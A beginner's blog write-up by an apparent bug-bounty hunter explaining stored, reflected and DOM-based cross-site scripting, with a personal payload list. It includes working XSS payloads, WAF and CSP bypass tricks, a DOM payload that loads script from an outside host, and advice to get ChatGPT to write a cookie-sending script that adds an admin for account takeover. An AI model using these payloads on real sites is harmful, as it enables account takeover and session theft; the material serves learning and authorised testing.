
Hi i am Deepak , part time bug hunter pursuing B.com
In this write-up i will discuss about XSS not in deep but for beginners who want to learn about XSS vulnerability and in the end i will share some of my payloads that i use!
Before i start let’s we discuss about What is XSS and whats its types.. etc!
What is XSS?

Image source : https://blog.hubspot.com/
XSS stands for Cross-Site Scripting, which is a type of security vulnerability commonly found in web applications. In an XSS attack, an attacker injects malicious code or script into a web page viewed by other users.
For example :-
“><script>alert()</script>
This code is then executed in the context of the victim’s browser, allowing the attacker to steal sensitive information, perform unauthorized actions, or even take control of the victim’s account.
Types OF XSS
- Stored XSS
- Reflected XSS
- DOM XSS
Stored XSS
Stored XSS generally occurs when user input is stored on server without proper encoding or escaping html tags or “ > <, for example in a web application there is option to publish a comment and if user input
“><script>alert()</script> in comments section and this comment saved into server, and when another user visits this page having this malicious comments this script will executes on victim account!
STORED XSS EXAMPLE
Payloads can be used for stored xss:-
"’”“></script><img src=x onerror=alert()>{{‘7’*7}}
- I used this payload for testing, why? because some how if payload don’t work properly we can still see a broken Image icon if there is some sign of HTML- injection or XSS possibility as compared to <script>alert()</script>
Now how to find stored XSS????
First, just blindly submit above payload everywhere… Yes! Everywhere and then observe each output carefully and try to bypass if there is any WAF or Firewall
There can be there 3 common situations after observing output
1st Situation
“ > or < symbols will be encoded by web application to protect from xss. There are less chances of xss, but still you can try different HTML entity or encodings
For example:-
“><img src=x onerror=alert()>
After HTML encoding, it will be:
"><img src=x onerror=alert()>
2nd situation
When WAF remove event listeners like onload onerror etc.
input payload =
<img src=x onerror=alert()>
output =
<img src=x>
In this case, you can try null bytes like %00 %0a ( new line ) %0b in-between restricted words
like:-
on%00err%00or=ale%00ert()
Or if after event listeners all actions is blocked For Example onerror=alert(0) — > blocked
Try:
<img src=x onerror=this.innerHTML=String.fromCharCode(60,105,109,103,32,115,114,99,61,39,120,39,32,111,110,101,114,114,111,114,61,39,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41,59,39,62)
- Or use
<!> in between restricted words or bruteforce all enevtlistners and check which one is not filtered.
In the end just search internet for bypass for particular WAF
- cloudflare bypass
%26lt;svg%20on%20onload%3D(alert)(document.domain)>
<a href=”javascript:alert()”>xss</a>
<a href=”javascript:this.innerHTML=String.fromCharCode(60,105,109,103,32,115,114,99,61,39,120,39,32,111,110,101,114,114,111,114,61,39,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41,59,39,62)”>xss</a>
3rd Situation
When there is strict CSP policy.
I would strongly suggest you to follow this tricks to bypass CSP policy https://book.hacktricks.xyz/pentesting-web/content-security-policy-csp-bypass
If you see there domains are white listed in CSP policy
1.Google.com
2.Googleapis.com
3.Youtube.com
You can easily bypass csp policy
There are many other ways to bypass CSP. Just keep practicing, you will learn with time.
NOTE:- Always try to escalate Stored XSS to High severity by chaining it with account takeover or other impactful action don’t just report a alert popup, If you don’t know coding like me just use chatGPT and ask him to create a script for you then host that script on remote server and create payload:
For example, there is a POST request to with body
Ask chatgpt to create a javascript which send post request to https://test.com/api/add/admin with cookies or credentials include chatGPT will create a script for you

Reflected XSS
Sources: Portswigger
Reflected XSS occurs when user input is immediately returned by a web application in an error message, search result, or any other response that includes some or all of the input provided by the user as part of the request, without that data being made safe to render in the browser, and without permanently storing the user provided data.
For example :- https://xss.challenge.training.hacq.me/challenges/baby01.php?payload=%22%3E%3Cimg/src/onerror=alert(0)%3E

Here “ > not encoded by web application which cause XSS
Now you can use tool like waybackurls to find all urls params and check for XSS
for common params like
?redirect=
?msg=
?error=
?url=
Here is few payloads you can use here
%26quot;%26gt;%26lt;img%2Fsrc%2Fonerror%3Dalert()>
abc%60%3breturn+false%7d%29%3b%7d%29%3balert%60xss%60;%3c%2f%73%63%72%69%70%74%3e
javascript:this.innerHTML=String.fromCharCode(60,105,109,103,32,115,114,99,61,39,120,39,32,111,110,101,114,114,111,114,61,39,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,100,111,109,97,105,110,41,59,39,62)
javascript:alert()
Generally RXSS severity is Medium as user interaction is needed here but if you can able to chain this with ATo or other critical impact then this might be in high severity bug
— — DOM BASED XSS — —
DOM-based XSS (Cross-Site Scripting) is a type of XSS attack that exploits vulnerabilities in client-side scripts and the Document Object Model (DOM) of a web page to execute malicious code in a victim’s browser.
so in simple words there is vulnerable code which can be used by attacker to manipulate DOM to execute our script
For example:-
<!DOCTYPE html>
<html>
<head>
<title>DOM-based XSS/title>
<script>
var name = window.location.hash.substring(1);
document.write(‘<h1>Hello, ‘ + name + ‘</h1>’);
</script>
</head>
<body>
</body>
</html>
Here The <script> tag is used to include JavaScript code in the document. In this case, the script retrieves the value of the hash part of the URL and uses it to construct a greeting message. The message is then written to the HTML document using document.write.
so http://example.com/#<script>alert()</script>
would be used to execute script
or like there is param in url like ?url=https://test.com
and in
<script> tag it reflects as
var x = ‘https://test.com/’
and here “ or >< not filtered properly we can use this
?url==%27;var%20script%20=%20document.createElement(%27script%27);script.src%20=%27https://bugvsme.000webhostapp.com/alert.js%27;document.head.appendChild(script);+//xcxxx
which will be shown in page like

so now this script will create a element script element or we can say script tag with src= my malicious url
I am not Good in DOm based XSS but by day by day practice i am getting to this and previously found a 0 day DOM XSS on big tech company
To lean more try portswigger labs https://portswigger.net/web-security/cross-site-scripting
So in then end i would say that only one thing can helps you in learning XSS vulnerability or any other vulnerability is Practice, keep practice daily after sometime you can master this skill i am on the way!
Practice by solving CTF practice on Bug bounty targets read good blogs or write-up daily, Do exercise daily eat healthy stay healthy!
Please let me know if there any correction needed in this write-up
Good bye…..
Twitter :- https://twitter.com/bug_vs_me